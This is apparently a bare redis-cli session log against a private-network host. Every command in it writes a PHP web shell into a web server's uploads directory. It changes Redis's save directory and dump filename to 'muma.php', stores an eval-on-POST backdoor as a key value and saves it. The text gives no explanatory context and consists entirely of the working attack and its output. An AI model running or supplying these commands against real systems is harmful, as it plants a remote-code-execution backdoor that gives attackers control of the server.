 172.16.232.208:6379> config set dir /phpstudy/www/uploads
OK
172.16.232.208:6379> set shell "\n\n\n<?php eval($_POST[sb]);?>\n\n\n"
OK
172.16.232.208:6379> config set dbfilename muma.php
OK
172.16.232.208:6379> save
OK